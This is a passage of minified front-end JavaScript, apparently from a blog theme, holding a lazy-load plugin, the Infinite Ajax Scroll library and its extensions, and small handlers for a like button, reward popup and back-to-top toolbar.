c=f.grep(a,function(f){return!f.loaded});if(a=f(c),j.load){var H=a.length;j.load.call(A,H,j)}}).attr("src",e.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&e.bind(j.event,function(){A.loaded||e.trigger("appear")})}),c.bind("resize",function(){d()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&c.bind("pageshow",function(A){A.originalEvent&&A.originalEvent.persisted&&a.each(function(){f(this).trigger("appear")})}),f(e).ready(function(){d()}),this},f.belowthefold=function(e,H){var d;return d=H.container===B||H.container===A?(A.innerHeight?A.innerHeight:c.height())+c.scrollTop():f(H.container).offset().top+f(H.container).height(),d<=f(e).offset().top-H.threshold},f.rightoffold=function(e,H){var d;return d=H.container===B||H.container===A?c.width()+c.scrollLeft():f(H.container).offset().left+f(H.container).width(),d<=f(e).offset().left-H.threshold},f.abovethetop=function(e,H){var d;return d=H.container===B||H.container===A?c.scrollTop():f(H.container).offset().top,d>=f(e).offset().top+H.threshold+f(e).height()},f.leftofbegin=function(e,H){var d;return d=H.container===B||H.container===A?c.scrollLeft():f(H.container).offset().left,d>=f(e).offset().left+H.threshold+f(e).width()},f.inviewport=function(A,e){return!(f.rightoffold(A,e)||f.leftofbegin(A,e)||f.belowthefold(A,e)||f.abovethetop(A,e))},f.extend(f.expr[":"],{"below-the-fold":function(A){return f.belowthefold(A,{threshold:0})},"above-the-top":function(A){return!f.belowthefold(A,{threshold:0})},"right-of-screen":function(A){return f.rightoffold(A,{threshold:0})},"left-of-screen":function(A){return!f.rightoffold(A,{threshold:0})},"in-viewport":function(A){return f.inviewport(A,{threshold:0})},"above-the-fold":function(A){return!f.belowthefold(A,{threshold:0})},"right-of-fold":function(A){return f.rightoffold(A,{threshold:0})},"left-of-fold":function(A){return!f.rightoffold(A,{threshold:0})}})}(jQuery,window,document);var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(f){var A=f[0],e=f[1],B=f[2];this.isFiring=!0;for(var c=0,H=this.list.length;H>c;c++){if(void 0!=this.list[c]&&!1===this.list[c].fn.apply(A,B)){e.reject();break}}this.isFiring=!1,e.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(f,A){A=A||0;for(var e=A,B=this.list.length;B>e;e++){if(this.list[e].fn===f||f.guid&&this.list[e].fn.guid&&f.guid===this.list[e].fn.guid){return e}}return-1},this};IASCallbacks.prototype={add:function(f,A){var e={fn:f,priority:A};A=A||0;for(var B=0,c=this.list.length;c>B;B++){if(A>this.list[B].priority){return this.list.splice(B,0,e),this}}return this.list.push(e),this},remove:function(f){for(var A=0;(A=this.inList(f,A))>-1;){this.list.splice(A,1)}return this},has:function(f){return this.inList(f)>-1},fireWith:function(f,A){var e=jQuery.Deferred();return this.isDisabled?e.reject():(A=A||[],A=[f,e,A.slice?A.slice():A],this.isFiring?this.fireStack.push(A):this.fire(A),e)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(f){var A=-1,e=function(e,B){return this.itemsContainerSelector=B.container,this.itemSelector=B.item,this.nextSelector=B.next,this.paginationSelector=B.pagination,this.$scrollContainer=e,this.$container=window===e.get(0)?f(document):e,this.defaultDelay=B.delay,this.negativeMargin=B.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.isInitialized=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var f=this.getCurrentScrollOffset(this.$scrollContainer),e=this.getScrollThreshold();A!=e&&(this.fire("scroll",[f,e]),f>=e&&this.next())}},this.getItemsContainer=function(){return f(this.itemsContainerSelector)},this.getLastItem=function(){return f(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return f(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(f){var e;return f=f||this.negativeMargin,f=f>=0?-1*f:f,e=this.getLastItem(),0===e.length?A:e.offset().top+e.height()+f},this.getCurrentScrollOffset=function(f){var A=0,e=f.height();return A=window===f.get(0)?f.scrollTop():f.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(e+=80),A+e},this.getNextUrl=function(A){return A=A||this.$container,f(this.nextSelector,A).last().attr("href")},this.load=function(A,e,B){var c,H,d=this,R=[],a=+new Date;B=B||this.defaultDelay;var j={url:A};return d.fire("load",[j]),f.get(j.url,null,f.proxy(function(A){c=f(this.itemsContainerSelector,A).eq(0),0===c.length&&(c=f(A).filter(this.itemsContainerSelector).eq(0)),c&&c.find(this.itemSelector).each(function(){R.push(this)}),d.fire("loaded",[A,R]),e&&(H=+new Date-a,B>H?setTimeout(function(){e.call(d,A,R)},B-H):e.call(d,A,R))},d),"html")},this.render=function(A,e){var B=this,c=this.getLastItem(),H=0,d=this.fire("render",[A]);d.done(function(){f(A).hide(),c.after(A),f(A).fadeIn(400,function(){++H<A.length||(B.fire("rendered",[A]),e&&e())})})},this.hidePagination=function(){this.paginationSelector&&f(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&f(this.paginationSelector,this.$container).show()},this.throttle=function(A,e){var B,c,H=0;return B=function(){function f(){H=+new Date,A.apply(B,d)}var B=this,d=arguments,R=+new Date-H;c?clearTimeout(c):f(),R>e?f():c=setTimeout(f,e)},f.guid&&(B.guid=A.guid=A.guid||f.guid++),B},this.fire=function(f,A){return this.listeners[f].fireWith(this,A)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};e.prototype.initialize=function(){if(this.isInitialized){return!1}var f=!!("onscroll"in this.$scrollContainer.get(0)),A=this.getCurrentScrollOffset(this.$scrollContainer),e=this.getScrollThreshold();return f?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),A>=e?(this.next(),this.one("rendered",function(){this.isInitialized=!0})):this.isInitialized=!0,this):!1},e.prototype.reinitialize=function(){this.isInitialized=!1,this.unbind(),this.initialize()},e.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",f.proxy(this.throttle(this.scrollHandler,150),this));for(var A=0,e=this.extensions.length;e>A;A++){this.extensions[A].bind(this)}this.isBound=!0,this.resume()}},e.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var f=0,A=this.extensions.length;A>f;f++){"undefined"!=typeof this.extensions[f].unbind&&this.extensions[f].unbind(this)}this.isBound=!1}},e.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},e.prototype.on=function(A,e,B){if("undefined"==typeof this.listeners[A]){throw new Error('There is no event called "'+A+'"')}return B=B||0,this.listeners[A].add(f.proxy(e,this),B),this},e.prototype.one=function(f,A){var e=this,B=function(){e.off(f,A),e.off(f,B)};return this.on(f,A),this.on(f,B),this},e.prototype.off=function(f,A){if("undefined"==typeof this.listeners[f]){throw new Error('There is no event called "'+f+'"')}return this.listeners[f].remove(A),this},e.prototype.next=function(){var f=this.nextUrl,A=this;if(this.pause(),!f){return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),A.resume(),!1}var e=this.fire("next",[f]);return e.done(function(){A.load(f,function(f,e){A.render(e,function(){A.nextUrl=A.getNextUrl(f),A.resume()})})}),e.fail(function(){A.resume()}),!0},e.prototype.extension=function(f){if("undefined"==typeof f.bind){throw new Error('Extension doesn\'t have required method "bind"')}return"undefined"!=typeof f.initialize&&f.initialize(this),this.extensions.push(f),this.isInitialized&&this.reinitialize(),this},f.ias=function(A){var e=f(window);return e.ias.apply(e,arguments)},f.fn.ias=function(A){var B=Array.prototype.slice.call(arguments),c=this;return this.each(function(){var H=f(this),d=H.data("ias"),R=f.extend({},f.fn.ias.defaults,H.data(),"object"==typeof A&&A);if(d||(H.data("ias",d=new e(H,R)),f(document).ready(f.proxy(d.initialize,d))),"string"==typeof A){if("function"!=typeof d[A]){throw new Error('There is no method called "'+A+'"')}B.shift(),d[A].apply(d,B)}c=d}),c},f.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.prevSelector=f.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(f,A,e){if(window.history&&window.history.replaceState){var B=history.state;history.replaceState(B,document.title,e)}},this.onScroll=function(f,A){var e=this.getScrollThresholdFirstItem();this.prevUrl&&(f-=this.ias.$scrollContainer.height(),e>=f&&this.prev())},this.onReady=function(){var f=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),A=this.getScrollThresholdFirstItem();f-=this.ias.$scrollContainer.height(),A>=f&&this.prev()},this.getPrevUrl=function(f){return f||(f=this.ias.$container),jQuery(this.prevSelector,f).last().attr("href")},this.getScrollThresholdFirstItem=function(){var f;return f=this.ias.getFirstItem(),0===f.length?-1:f.offset().top},this.renderBefore=function(f,A){var e=this.ias,B=e.getFirstItem(),c=0;e.fire("render",[f]),jQuery(f).hide(),B.before(f),jQuery(f).fadeIn(400,function(){++c<f.length||(e.fire("rendered",[f]),A&&A())})},this};IASHistoryExtension.prototype.initialize=function(f){var A=this;this.ias=f,jQuery.extend(f.listeners,this.listeners),f.prev=function(){return A.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(f){f.on("pageChange",jQuery.proxy(this.onPageChange,this)),f.on("scroll",jQuery.proxy(this.onScroll,this)),f.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(f){f.off("pageChange",this.onPageChange),f.off("scroll",this.onScroll),f.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var f=this.prevUrl,A=this,e=this.ias;if(!f){return!1}e.pause();var B=e.fire("prev",[f]);return B.done(function(){e.load(f,function(f,B){A.renderBefore(B,function(){A.prevUrl=A.getPrevUrl(f),e.resume(),A.prevUrl&&A.prev()})})}),B.fail(function(){e.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.uid=(new Date).getTime(),this.html=f.html.replace("{text}",f.text),this.showNoneLeft=function(){var f=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),A=this.ias.getLastItem();A.after(f),f.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(f){this.ias=f,f.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(f){f.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"You reached the end.",html:""};var IASPagingExtension=function(){return this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(f,A){if(this.enabled){var e,B=this.ias,c=this.getCurrentPageNum(f),H=this.getCurrentPagebreak(f);this.lastPageNum!==c&&(e=H[1],B.fire("pageChange",[c,f,e])),this.lastPageNum=c}},this.onNext=function(f){var A=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([A,f]);var e=this.getCurrentPageNum(A)+1;this.ias.fire("pageChange",[e,A,f]),this.lastPageNum=e},this.onPrev=function(f){var A=this,e=A.ias,B=e.getCurrentScrollOffset(e.$scrollContainer),c=B-e.$scrollContainer.height(),H=e.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,f]),e.one("rendered",function(){for(var B=1,d=A.pagebreaks.length;d>B;B++){A.pagebreaks[B][0]=A.pagebreaks[B][0]+H.offset().top}var R=A.getCurrentPageNum(c)+1;e.fire("pageChange",[R,c,f]),A.lastPageNum=R,A.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(f){this.ias=f,jQuery.extend(f.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(f){try{f.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(f){}f.on("next",jQuery.proxy(this.onNext,this),this.priority),f.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(f){try{f.off("prev",this.onPrev)}catch(f){}f.off("next",this.onNext),f.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(f){for(var A=this.pagebreaks.length-1;A>0;A--){if(f>this.pagebreaks[A][0]){return A+1}}return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(f){for(var A=this.pagebreaks.length-1;A>=0;A--){if(f>this.pagebreaks[A][0]){return this.pagebreaks[A]}}return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.uid=(new Date).getTime(),this.src=f.src,this.html=f.html.replace("{src}",this.src),this.showSpinner=function(){var f=this.getSpinner()||this.createSpinner(),A=this.ias.getLastItem();A.after(f),f.fadeIn()},this.showSpinnerBefore=function(){var f=this.getSpinner()||this.createSpinner(),A=this.ias.getFirstItem();A.before(f),f.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var f=jQuery("#ias_spinner_"+this.uid);return f.length>0?f:!1},this.hasSpinner=function(){var f=jQuery("#ias_spinner_"+this.uid);return f.length>0},this.createSpinner=function(){var f=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return f.hide(),f},this};IASSpinnerExtension.prototype.bind=function(f){this.ias=f,f.on("next",jQuery.proxy(this.showSpinner,this)),f.on("render",jQuery.proxy(this.removeSpinner,this));try{f.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(f){}},IASSpinnerExtension.prototype.unbind=function(f){f.off("next",this.showSpinner),f.off("render",this.removeSpinner);try{f.off("prev",this.showSpinnerBefore)}catch(f){}},IASSpinnerExtension.prototype.defaults={html:'<div class="ias-spinner clear"></div>'};var IASTriggerExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.html=f.html.replace("{text}",f.text),this.htmlPrev=f.htmlPrev.replace("{text}",f.textPrev),this.enabled=!0,this.count=0,this.offset=f.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled){return!0}if(!1===this.offset||++this.count<this.offset){return!0}var f=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),A=this.ias.getLastItem();return A.after(f),f.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled){return!0}var f=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),A=this.ias.getFirstItem();return A.before(f),f.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(f,A){var e,B=(new Date).getTime();return A=A||this.html,e=jQuery(A).attr("id","ias_trigger_"+B),e.hide(),e.on("click",jQuery.proxy(f,this)),e},this};IASTriggerExtension.prototype.bind=function(f){this.ias=f,f.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),f.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{f.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(f){}},IASTriggerExtension.prototype.unbind=function(f){f.off("next",this.showTriggerNext),f.off("rendered",this.onRendered);try{f.off("prev",this.showTriggerPrev)}catch(f){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Load more items",html:'<div class="ias-trigger ias-trigger-next wow fadeInUp clear"><a>{text}</a></div>',textPrev:"Load previous items",htmlPrev:'<div class="ias-trigger ias-trigger-prev clear"><a>{text}</a></div>',offset:0},IASTriggerExtension.prototype.priority=1e3;function suiranx_air_thumbs(f,A){var e=$("#suiranx_air_thumbs_id-"+f);if(e.hasClass("thumbs_done")){e.addClass("thumbs-animation");alert($thumbs_alert);return}if(f){e.addClass("thumbs-animation");var B={post_id:f,user_id:A};jQuery.post(ajaxurl+"suiranx_air_thumbs",B,function(f){if(f.status==200){var A=e.find("span");e.addClass("thumbs_done").removeClass("thumbs-animation");A.text(f.count)}else{alert($thumbs_alert)}},"json")}}$(function(){$("#reward-btn").on("click",function(f){f.preventDefault();$("#popup").fadeIn()});$("#close").on("click",function(f){if($(f.target).is("#close")||$(f.target).is("#reward-img")){f.preventDefault();$("#popup").hide()}});$(document).keyup(function(f){if(f.which=="27"){$("#popup").fadeOut()}})});$(function(){$("#toolbar").each(function(){$(this).find("#qr").mouseenter(function(){$(this).find("#qr-img").fadeIn("fast")});$(this).find("#qr").mouseleave(function(){$(this).find("#qr-img").fadeOut("fast")});$(this).find("#totop").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var f=false;$(window).scroll(function(){var A=$(window).scrollTop();if(A>500){$("#toolbar").data("status",true)}else{$("#toolbar").data("status",false)}if($("#toolbar").data("status")!=f){f=$("#toolbar").data("status");if(f){$("#totop").show()}else{$("#totop").hide()}}})});$(function(){var f=$("#flink a");f.addClass("iconfont icon-link")});